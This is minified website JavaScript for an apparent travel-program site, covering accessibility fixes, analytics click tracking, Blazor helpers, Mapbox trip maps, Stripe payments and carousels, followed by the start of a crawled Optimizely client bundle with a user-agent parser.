o=[this.tryUseAriaLabel,this.tryUseTitleAttribute,this.tryUseTextContent,this.tryIfNullOrUndefined],n=t.getAttribute("href")??"",r=o.reduce(((e,o,n,r)=>o({linkText:e,currentNode:t,index:n,arr:r})),e.get(n));return e.set(n,r),e}),this.hrefTextMap||new Map),this.hrefTextMap}addAriaLabelsToLinks(e){let t,o,n,r=this.getLinks(e),i=this.buildHrefTextMap(r),l=0;for(let e=0;e<r.length;e++)t=r[e],t.hasAttribute("aria-label")||(n=t.getAttribute("href"),o=i.get(n),o&&(r[e].setAttribute("aria-label",o),l+=1));return l}countLinksByHrefAndAriaLabel(){const e=document.querySelectorAll("a"),t={};for(const o of e){const e=o.href,n=o.getAttribute("aria-label");Object.prototype.hasOwnProperty.call(t,e)?Object.prototype.hasOwnProperty.call(t[e],n)||(t[e][n]=0):(t[e]={},t[e][n]=0),t[e][n]++}const o=Object.keys(t).sort(((e,t)=>e.localeCompare(t))),n=document.createElement("table");n.classList.add("link-table");const r=document.createElement("tr");r.innerHTML="<th>Href</th><th>Aria-Label</th><th>Count</th>",n.appendChild(r);let i="";for(const e of o){for(const[o,r]of Object.entries(t[e])){const t=e===i?"red":"black",l=document.createElement("tr");l.style.color=t,l.innerHTML=`<td>${e}</td><td>${o}</td><td>${r}</td>`,n.appendChild(l)}i=e}document.body.appendChild(n),console.log("Scroll the web page all the way to the bottom to see the summary.")}}globals.trackPhoneLinkClicks=()=>{document.querySelectorAll('a[href^="tel:"]').forEach((function(e){e.addEventListener("click",(t=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.phoneClick",eventCategory:"Key engagement interactions",eventAction:"Phone number clicks ",eventLabel:e.href})}))}))},globals.trackEmailLinkClicks=()=>{document.querySelectorAll('a[href^="mailto:"]').forEach((function(e){e.addEventListener("click",(()=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.emailClick",eventCategory:"Key engagement interactions",eventAction:"Email link clicks",eventLabel:e.href})}))}))},globals.trackPrintClicks=e=>{Object.prototype.hasOwnProperty.call(window,"dataLayer")&&dataLayer.push({event:"gtm.print",eventCategory:"Key engagement interactions",eventAction:"Print",eventLabel:`print-${e}`}),window.print()},globals.addGoogleTagManagerEvents=()=>{globals.trackPhoneLinkClicks(),globals.trackEmailLinkClicks()},window.addEventListener("DOMContentLoaded",(function(){globals.ariaLabelFixer=new AriaLabelFixer,globals.addGoogleTagManagerEvents();const{createPollingProjectConfigManager:e}=window.optimizelySdk,t=e({sdkKey:window.featureExperimentation_sdkKey});window.optiFeatureEx=window.optimizelySdk.createInstance({projectConfigManager:t})})),document.addEventListener("keydown",(function(e){if("/"===e.key&&"INPUT"!==document.activeElement.tagName&&"TEXTAREA"!==document.activeElement.tagName&&!document.activeElement.isContentEditable){e.preventDefault();const t=document.querySelector(".sb-search-input");t&&t.focus()}"Enter"===e.key&&document.activeElement&&document.activeElement.classList.contains("dropdown-item")&&document.activeElement.click()})),document.addEventListener("click",(function(e){(e.target.closest(".share-button")||e.target.closest(".share-icon"))&&"undefined"!=typeof blazorHelpers&&blazorHelpers.openShareModal&&blazorHelpers.openShareModal()})),function(e){"use strict";const{listenToMedia:t,getCurrentMedia:o}=globals;let n=null;function r(){n=$(".component-sidebar-menu");!!n.length&&(t(i),i(),$(".ssm-list-header-mobile").on("click",(function(e){e.preventDefault(),n.toggleClass("open-mobile-menu")})),$(".ssm-list-item:not(.ssm-list-header-mobile)").on("click",(function(e){$(".ssm-list-item").removeClass("selected"),$(e.currentTarget).addClass("selected"),"mobile"===o()&&n.toggleClass("open-mobile-menu").find(".ssm-mobile-text").text($(e.currentTarget).text())})))}function i(){if("mobile"===o())!function(){const e=$(".ssm-list-header-mobile .ssm-mobile-text"),t=$(".ssm-list-item.selected");t.text()&&e.text(t.text())}(),n.parents(".sidebar").find(".component-button").length&&n.addClass("donate-mobile")}$((()=>{r()}))}(),function(e){"use strict";window.blazorHelpers=window.blazorHelpers||{},window.blazorComponents=window.blazorComponents||{},window.blazorExperiments=window.blazorExperiments||{},window.addEventListener("load",(e=>{for(let e of document.querySelectorAll(".splide:not(.is-initialized)"))blazorHelpers.initializeSplide(e,null,e.dataset.width);let t=document.querySelectorAll(".js-open-blazor-cobrowse-modal");for(let e of t)e.addEventListener("click",(()=>{blazorHelpers.openCobrowseModal()})),e.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),blazorHelpers.openCobrowseModal())}))})),blazorHelpers.addBlazorComponentReference=function(e,t){blazorComponents[e]=t},blazorHelpers.openCobrowseModal=function(){if(window.blazorComponents){let e=window.blazorComponents["blazor-genesys-cobrowse-modal"];e&&e.invokeMethodAsync("OpenModal")}},blazorHelpers.startCoBrowse=function(e,t,o,n){Genesys("command","CobrowseService.acceptSession",{joinCode:e},(()=>{console.log("Co-browse session successfully accepted"),t.invokeMethodAsync(o)}),(e=>{console.log("could not accept Co-browse session, error code: ",e.code),t.invokeMethodAsync(n,e.code)}))},blazorHelpers.addBlazorExperiment=function(e,t){e in window.blazorExperiments||(window.blazorExperiments[e]={state:!1,components:[]});const o=window.blazorExperiments[e];return o.state&&t.invokeMethodAsync("FireExperiment",!0),o.components.push(t),o.state},blazorHelpers.activateExperiment=function(e,t){if(!(e in window.blazorExperiments))return void(window.blazorExperiments[e]={state:t,components:[]});const o=window.blazorExperiments[e];o.state=t,o.components.forEach((e=>{e.invokeMethodAsync("FireExperiment",t)}))},blazorHelpers.openGlobalActivityLevelModal=async function(){if(window.blazorComponents.globalActivityLevelModal)window.blazorComponents.globalActivityLevelModal.setParameters({});else{var e=document.createElement("div");document.querySelector("body").appendChild(e),window.blazorComponents.globalActivityLevelModal=await Blazor.rootComponents.add(e,"globalActivityLevelModal",{})}},blazorHelpers.openShareModal=async function(e){if(window.blazorComponents.shareModal)window.blazorComponents.shareModal.setParameters(e);else{var t=document.createElement("div");document.querySelector("body").appendChild(t),window.blazorComponents.shareModal=await Blazor.rootComponents.add(t,"shareModal",e||{})}},blazorHelpers.setWindowTitle=function(e){document.title=e},blazorHelpers.pushToDataLayer=function(e,t){Object.prototype.hasOwnProperty.call(window,"dataLayer")&&(t&&(console.log("clear ecommerce"),dataLayer.push({ecommerce:null})),console.log(e),dataLayer.push(e))},blazorHelpers.idioGoalTracking=function(){window._iaq&&(_iaq.push(["goal","enrollment"]),_iaq.push(["track","convert"]))},window.originalScrollTo=window.scrollTo,window.scrollTo=void 0,blazorHelpers.scrollToTop=function(){document.documentElement.style.scrollBehavior="auto",document.documentElement.scrollTop=0,document.body.scrollTop=0,document.documentElement.style.scrollBehavior=""},blazorHelpers.scrollTo=function(e,t){if(e){var o=document.querySelector(e);if(o){const e=o.getBoundingClientRect().top+window.pageYOffset+t;window.originalScrollTo({top:e,behavior:"auto"})}}},blazorHelpers.scrollToInnerElement=function(e,t){setTimeout((function(){if(e&&t){var o=document.querySelector(e),n=document.querySelector(t);o&&n&&o.scrollTo({top:n.offsetTop,behavior:"smooth"})}}),500)},blazorHelpers.scrolledPast=function(e,t){new IntersectionObserver((t=>{e.invokeMethodAsync("OnIntersection")})).observe(document.querySelector(t))},blazorHelpers.scrollIntersection=function(e,t){new IntersectionObserver(((t,o)=>{t.forEach((t=>{t.isIntersecting?e.invokeMethodAsync("OnIntersectionStart"):e.invokeMethodAsync("OnIntersectionEnd")}))}),{threshold:[0]}).observe(document.querySelector(t))},blazorHelpers.getHtmlFromSelector=function(e){try{return document.querySelector(e).innerHTML}catch{return""}},blazorHelpers.focusOn=function(e){e.focus()},blazorHelpers.initializeTooltip=function(e){let t="mobile"===globals.getCurrentMedia();new bootstrap.Tooltip(e,{template:`<div class="tooltip tooltip__label __bla__ ${t?"arrow-top":"arrow-left"}" role="tooltip"><div class="tooltip-inner"></div></div>`,placement:t?"bottom":"right"})},blazorHelpers.initalizePopover=function(e,t){new bootstrap.Popover(e,{html:!0,content:function(){return $(t).html()},placement:function(e,t){return"auto"}})},blazorHelpers.initializeCollapse=function(e,t){var o=new bootstrap.Collapse(e,{toggle:!1});return e.addEventListener("hide.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!1)})),e.addEventListener("show.bs.collapse",(e=>{t.invokeMethodAsync("TellBlazorIfTheCollapseIsExpanded",!0)})),o},blazorHelpers.fromNow=function(e){const t=moment(e).fromNow(),o=moment(e).utc().date()-moment().utc().date();return t.indexOf("hour")>-1?o<1?"Today":"Tomorrow":t.indexOf("a day")>-1&&1===o?"Tomorrow":t},blazorHelpers.toLocalTime=function(e){var t=new Date(e);return t.toLocaleDateString("en-US",{year:"numeric",month:"short",day:"numeric"})+" "+t.toLocaleTimeString("en-us",{hour:"2-digit",minute:"2-digit",timeZoneName:"short"})},blazorHelpers.saveAsFile=function(e,t){var o=document.createElement("a");o.download=e,o.href="data:application/octet-stream;base64,"+t,document.body.appendChild(o),o.click(),document.body.removeChild(o)},blazorHelpers.appInsightsDefined=function(){return"appInsights"in window},blazorHelpers.setSplideTabIndices=function(){document.querySelectorAll(".splide__slide").forEach((e=>{"true"===e.getAttribute("aria-hidden")?e.setAttribute("tabindex","-1"):e.removeAttribute("tabindex");e.querySelectorAll('[tabindex="0"]').forEach((e=>{e.setAttribute("tabindex","-1")}))}))},blazorHelpers.initializeSplide=function(e,t,o,n){var r=new Splide(e,{type:"loop",perPage:3,rewind:!1,autoWidth:!o,fixedWidth:o||!1,drag:n,gap:30,arrows:!1,pagination:!1,focus:"center"});return r.on("ready",(function(){blazorHelpers.setSplideTabIndices()})),r.on("moved",(function(){blazorHelpers.setSplideTabIndices()})),r.on("resized",(function(e){blazorHelpers.setSplideTabIndices()})),r.on("move",(function(e){t.invokeMethodAsync("IndexChanged",e)})),r.mount(),r},blazorHelpers.initalizeAutoCompleteCarousel=function(){$(".autocomplete-carousel").owlCarousel({responsiveClass:!0,responsive:{0:{items:9},600:{items:1,dotsEach:1,margin:20,autoWidth:!0},1044:{items:3,margin:20}}})},blazorHelpers.updateProgramPageMap=function(e,t,o,n,r){let i={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362","marker-symbol":r},items:[]};var l=L.marker([o,n],{icon:L.mapbox.marker.icon(i.highlight)});o+n!==0&&(i.items.push([o,n]),l.addTo(e)),e.setView([o,n],5)},blazorHelpers.initializeProgramPageMap=function(e,t){L.mapbox.accessToken=window.mapbox_accessToken;var o=L.mapbox.map(e).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/streets-v11"));let n={default:{"marker-size":"small","marker-color":"#fc6362"},highlight:{"marker-size":"large","marker-color":"#fc6362"},items:[]};for(let e of t){let t=e.lat,i=e.lon;var r=L.marker([t,i],{icon:L.mapbox.marker.icon(n.default)});t+i!==0&&(n.items.push([t,i]),r.addTo(o))}return o.fitBounds(n.items,{maxZoom:8}),o},blazorHelpers.initializeMap=function(e,t,o,n){L.mapbox.accessToken=window.mapbox_accessToken;var r=document.querySelector(t);window.map=L.mapbox.map(r,null,{worldCopyJump:!0,minZoom:3,attributionControl:!1,center:[o,n],zoom:3}).addLayer(L.mapbox.styleLayer("mapbox://styles/mapbox/outdoors-v11")),window.map.on("moveend",(t=>blazorHelpers.getTripsInBounds(e)))},blazorHelpers.populateMap=function(e,t){const o=t.map((e=>({geometry:{coordinates:[e.longitude,e.latitude],type:"Point"},properties:{Trips:e.trips},type:"Feature"})));window.clusterGroup&&window.map.removeLayer(window.clusterGroup),window.markerLayer&&window.map.removeLayer(window.markerLayer),window.markerLayer=L.mapbox.featureLayer().setGeoJSON(o),window.clusterGroup=new L.MarkerClusterGroup({showCoverageOnHover:!1,iconCreateFunction:function(e){var t=e.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o)).length,r=blazorHelpers.getIconSize(n);return new L.DivIcon({className:"destinations-cluster-icon",iconSize:[r,r],html:'<div class="destinations-cluster-count">'+n+"</div>"})}}),window.clusterGroup.on("clusterclick",function(e){if("mobile"===window.getCurrentMedia()||"tablet"===window.getCurrentMedia()){window.clusterGroup.options.zoomToBoundsOnClick=!1;var t=e.layer.getAllChildMarkers(),o=[];t.forEach((function(e){o.push(_.pluck(e.feature.properties.Trips,"id"))}),this);var n=_.uniq(_.flatten(o));return this.updateTripCount(n),void this.renderTripCards(n)}window.clusterGroup.options.zoomToBoundsOnClick=!0}.bind(this)),window.markerLayer.eachLayer((function(t){window.clusterGroup.addLayer(t);var o=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};t.setIcon(L.divIcon(r)),t.on("click",(function(){var t=_.uniq(_.pluck(this.feature.properties.Trips,"id")),o=t.length,n=blazorHelpers.getIconSize(o),r={html:'<div class="'+(1===o?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+o+"</div></div>",iconSize:[n,n]};this.setIcon(L.divIcon(r)),e.invokeMethodAsync("Highlight",t)})),window.map.addLayer(window.clusterGroup)}))},blazorHelpers.getIconSize=function(e){return 1===e?30:e>1&&e<21?40:e>20&&e<51?45:e>50&&e<101?50:e>100&&e<201?60:e>200&&e<301?70:e>300&&e<1e3?80:90},blazorHelpers.highlightMarker=function(e){blazorHelpers.resetMarkers(),window.markerLayer.eachLayer((function(t){if(_.contains(_.pluck(t.feature.properties.Trips,"id"),e)){var o=window.clusterGroup.getVisibleParent(t);o&&$(o.options.icon._icon).addClass("hover");var n=_.uniq(_.pluck(t.feature.properties.Trips,"id")).length,r=blazorHelpers.getIconSize(n),i={html:'<div class="'+(1===n?"destinations-marker-icon is-selected small":"destinations-marker-icon is-selected")+'"><div class="destinations-marker-count">'+n+"</div></div>",iconSize:[r,r]};t.setIcon(L.divIcon(i))}}))},blazorHelpers.resetMarkers=function(){$(".leaflet-marker-icon").removeClass("hover"),window.markerLayer.eachLayer((function(e){var t=_.uniq(_.pluck(e.feature.properties.Trips,"Id")).length,o=blazorHelpers.getIconSize(t),n={html:'<div class="'+(1===t?"destinations-marker-icon small":"destinations-marker-icon")+'"><div class="destinations-marker-count">'+t+"</div></div>",iconSize:[o,o]};e.setIcon(L.divIcon(n))}))},blazorHelpers.getTripsInBounds=function(e){var t=[],o=[],n=window.map.getBounds();window.markerLayer.eachLayer((function(e){n.contains(e.getLatLng())&&(t.push(e),o.push(e.feature.properties.Trips))}));var r=_.flatten(o);r.sort((function(e,t){return e.IsMostPopular===t.IsMostPopular?0:e.IsMostPopular?-1:1}));var i=_.uniq(_.pluck(r,"id"));e.invokeMethodAsync("UpdateInBoundTripIds",i)},blazorHelpers.fitMapTripsInBounds=function(){window.map.fitBounds(window.clusterGroup.getBounds())},blazorHelpers.updateStripePaymentAmount=function(e,t){window.stripeElements&&window.stripeElements.update({amount:e,setupFutureUsage:t})},blazorHelpers.getStripeElements=function(e,t){const o={mode:"payment",amount:e,currency:"usd",paymentMethodTypes:t,paymentMethodOptions:{us_bank_account:{verification_method:"skip"}}};return window.stripe.elements(o)},blazorHelpers.collapseStripePaymentElement=function(){window.paymentElement.collapse()},blazorHelpers.initializeStripePaymentElement=function(e,t,o,n,r,i,l){window.Stripe&&(window.stripe=window.stripe||Stripe(o),window.stripeElements=window.stripeElements||blazorHelpers.getStripeElements(n,r),window.paymentElement&&window.paymentElement.destroy(),window.addressElement&&window.addressElement.destroy(),window.paymentElement=window.stripeElements.create("payment",{layout:{type:"accordion",defaultCollapsed:!0,radios:!0,spacedAccordionItems:!1},fields:{billingDetails:{email:"never",phone:"auto"}},defaultValues:{billingDetails:{name:i,address:l}},paymentMethodOrder:["card","us_bank_account","apple_pay","google_pay"]}),paymentElement.mount("#stripe-payment-element"),paymentElement.on("change",(o=>{e.invokeMethodAsync(t,o.value.type,o.collapsed)})))},blazorHelpers.destroyStripeElements=function(){window.paymentElement&&(paymentElement.destroy(),window.paymentElement=null),window.addressElement&&(addressElement.destroy(),window.addressElement=null),window.stripeElements&&(window.stripeElements=null)},blazorHelpers.createStripeConfirmationToken=function(e,t,o,n){window.stripe&&window.stripeElements&&window.stripeElements.submit().then((function(r){r.error?e.invokeMethodAsync(o,{errorType:r.error.type,errorMessage:r.error.message,errorCode:r.error.code}):window.stripe.createConfirmationToken(t).then((function(t){t.error?e.invokeMethodAsync(o,{errorType:t.error.type,errorMessage:t.error.message,errorCode:t.error.code}):e.invokeMethodAsync(n,t.confirmationToken)}))}))},blazorHelpers.handleNextStripeAction=function(e,t,o,n){window.stripe&&window.stripe.handleNextAction(t).then((function(t){t.error?e.invokeMethodAsync(n,t.error):e.invokeMethodAsync(o,t.paymentIntent.id)}))},blazorHelpers.initializeMyAccountOwlCarousel=function(){let e=$(".ap-page-mobile-menu");e.owlCarousel({items:2,dots:!1,nav:!0,navText:""}).addClass("visible-mobile").addClass("owl-carousel");const t=Array.from(document.querySelectorAll(".ap-page-mobile-menu .ap-page-mobile-menu-item")).findIndex((e=>e.querySelector("a.active")));-1!==t&&$(e).trigger("to.owl.carousel",[t,300,!0])},blazorHelpers.printSpecificElementById=function(e,t){var o=document.querySelector("body"),n=document.querySelector(e).cloneNode(!0);const r="printParent";var i=document.getElementById(r);i||((i=document.createElement("div")).id=r,i.classList.add(t),document.body.appendChild(i)),o&&n?(o.classList.add("hide-all-during-print"),i.classList.add("show-this-class-during-print"),i.appendChild(n),window.onafterprint=function(){o.classList.remove("hide-all-during-print"),document.getElementById(r).remove()},window.print()):o?n?console.error("elementToPrint and siteBody not found."):console.error("clonedPrintElement not found, my dude."):console.error("siteBody not found.")},blazorHelpers.getCookie=function(e){let t=e+"=",o=decodeURIComponent(document.cookie).split(";");for(let e=0;e<o.length;e++){let n=o[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""},blazorHelpers.setCookie=function(e,t,{expires:o=null,httpOnly:n=!1,secure:r=!1}={}){let i=`${encodeURIComponent(e)}=${encodeURIComponent(t)}`;if(o){let e;o instanceof Date?e=o:"number"==typeof o&&(e=new Date,e.setDate(e.getDate()+o)),i+=`; expires=${e.toUTCString()}`}n&&(i+="; HttpOnly"),r&&(i+="; Secure"),document.cookie=i},blazorHelpers.playWistiaVideo=function(e){Wistia.api(e).play()},blazorHelpers.initializeRecaptcha=function(e,t,o){setTimeout((function(){"undefined"==typeof grecaptcha||void 0===grecaptcha.render?blazorHelpers.initializeRecaptcha():grecaptcha.render(e,{sitekey:o,badge:"inline",size:"invisible",callback:e=>{t.invokeMethodAsync("CallbackOnSuccess",e)}})}),100)},blazorHelpers.registerMediaChangeCallback=function(e,t){return globals.listenToMedia((o=>e.invokeMethodAsync(t,o))),globals.getCurrentMedia()},blazorHelpers.programPagePopulateVariables=function(e,t,o,n,r,i,l){window.tripDetail=window.tripDetail||{},window.tripDetail.tripId=e,window.tripDetail.programNum=t,window.tripDetail.mailCode=o,window.tripDetail.title=n,window.tripDetail.tripBaseUrl=r,window.tripDetail.checkoutUrl=i,window.tripDetail.fullTripUrl=l},blazorHelpers.decide=function(e,t,o){return window.optiFeatureEx.createUserContext(o,t).decide(e)},blazorHelpers.trackEvent=function(e,t,o={},n={}){window.optiFeatureEx.createUserContext(t,o).trackEvent(e,n)},blazorHelpers.copyToClipBoard=async function(e){if(null==e)return console.error("Text to copy is not found"),!1;try{return await navigator.clipboard.writeText(e),!0}catch(e){return console.error("Clipboard copy failed:",e.message),!1}}}(),function(e){"use strict";class t{constructor(e){this.carouselElement=e,this.carouselInstance=window.bootstrap.Carousel.getOrCreateInstance(this.carouselElement),this.progressPercent=0,this.paused=!1,this.focused=!1,this.progressInterval=null,this.updateInterval=50,this.prevClicked=!1,this.nextClicked=!1,this.carouselElement.addEventListener("slid.bs.carousel",(e=>{this.carouselProgress(e.to)})),this.carouselElement.querySelector(".carousel-control-prev").addEventListener("click",(()=>{this.carouselInstance.prev(),this.pause()})),this.carouselElement.querySelector(".carousel-control-next").addEventListener("click",(()=>{this.carouselInstance.next(),this.pause()})),this.carouselElement.querySelector(".icon-uniE8B9").addEventListener("click",(()=>{this.play()})),this.carouselElement.querySelector(".icon-uniE8BA").addEventListener("click",(()=>{this.pause()})),this.carouselElement.addEventListener("focusin",(()=>{this.focused=!0})),this.carouselElement.addEventListener("focusout",(()=>{this.focused=!1})),this.addProgressIndicatorClickHanders(),this.carouselProgress(0)}addProgressIndicatorClickHanders(){for(const[e,t]of this.carouselElement.querySelectorAll(".progress.loading-bar").entries())t.addEventListener("click",(()=>{console.log("progressBar.click!"),this.pause(),this.carouselInstance.to(t.getAttribute("data-bs-slide-to"))}))}carouselProgress(e){this.progressInterval&&clearInterval(this.progressInterval),this.progressInterval=setInterval((()=>this.slideProgress(e)),this.updateInterval)}slideProgress(e){for(const[t,o]of this.carouselElement.querySelectorAll(".progress-bar").entries())t==e?o.style.width=this.progressPercent+"%":t>e?o.style.width="0%":t<e&&(o.style.width="100%");this.paused||this.focused||(this.progressPercent=this.progressPercent+1,this.progressPercent>100&&(clearInterval(this.progressInterval),this.progressPercent=0,this.carouselInstance.next()))}play(){this.carouselElement.querySelector(".carousel-item-navigator").classList.remove("paused"),this.paused=!1}pause(){this.carouselElement.querySelector(".carousel-item-navigator").classList.add("paused"),this.paused=!0}}document.querySelectorAll(".hero-image-carousel-block").forEach((function(e){new t(e)}))}(),function(e){"use strict";$(".component-practical-card").click((function(){navigator.userAgent.match(/iPhone|iPad/i)&&$(this).toggleClass("hover")}))}(),function(){let e={};function t(e){var t=e.target.closest(".component-lli-location-block").querySelector(".lli-list");t.classList.toggle("fade"),t.querySelectorAll(".list-group-item").forEach((function(t){t.dataset.state===e.target.value?t.classList.remove("d-none"):t.classList.contains("d-none")||t.classList.add("d-none")})),t.classList.toggle("fade")}return e.init=function(){window.document.querySelectorAll(".component-lli-location-block").forEach((function(e){e.querySelector("select[name='lli-state']").addEventListener("change",t)}))},e}().init(),function(e){"use strict";const{getNode:t,getCurrentMedia:o,listenToMedia:n}=globals,r=t(".component-practical-detail");if(!r)return;const i=t(".sidebar",r),l=t(".component-practical-detail-sidebar",r),a=t(".pd-container",r),s=t(".pds-list-header-mobile.pds-list-item",l),c=t(".pds-list-item.selected",l);function d(){l.classList.toggle("open-mobile-menu")}function u(e){if("mobile"===e)s.innerText=c.innerText,i.parentNode.prepend(i),l&&l.addEventListener("click",d);else i.parentNode.insertBefore(i,a),l.removeEventListener("click",d)}$((function(){u(o()),n(u)}))}(),function(e){"use strict";if(document.querySelector(".blog-hub-page")){const t=document.querySelector(".return-to-page-top-link");if(t){function o(){document.getElementById("pageTop").scrollIntoView({behavior:"smooth"})}t.addEventListener("click",o)}}}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128166
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) 